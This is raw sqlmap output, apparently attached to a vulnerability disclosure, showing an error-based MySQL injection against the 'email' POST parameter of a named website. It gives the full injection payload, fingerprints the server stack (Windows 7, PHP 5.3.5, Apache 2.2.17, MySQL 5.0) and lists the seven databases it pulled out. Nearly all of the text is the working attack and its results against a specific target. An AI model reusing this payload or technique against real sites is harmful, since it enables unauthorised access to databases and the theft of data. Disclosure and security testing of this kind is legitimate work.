 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: action=save&area=%e6%80%bb%e9%83%a8&email=1') AND (SELECT 6010 FROM
(SELECT COUNT(*),CONCAT(0x7170717a71,(SELECT (ELT(6010=6010,1))),0x716a6b7171,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('AlRs
'='AlRs&mobile=987-65-4329&newpassword=g00dPa$$w0rD&password=g00dPa$$w0rD&realna
me=myqrvwte&tel=1&userid=&username=myqrvwte
---
[20:21:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0
[20:21:53] [INFO] fetching database names
[20:21:53] [INFO] heuristics detected web page charset 'UTF-8'
[20:21:53] [WARNING] reflective value(s) found and filtering out
[20:21:59] [INFO] the SQL query used returns 7 entries
[20:22:00] [INFO] retrieved: information_schema
[20:22:00] [INFO] retrieved: dcmobile
[20:22:00] [INFO] retrieved: mysql
[20:22:01] [INFO] retrieved: p_orders
[20:22:01] [INFO] retrieved: p_points
[20:22:01] [INFO] retrieved: product
[20:22:01] [INFO] retrieved: test
available databases [7]:
[*] dcmobile
[*] information_schema
[*] mysql
[*] p_orders
[*] p_points
[*] product
[*] test
[20:22:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[20:22:01] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.dckf.net'
www.wooyun.org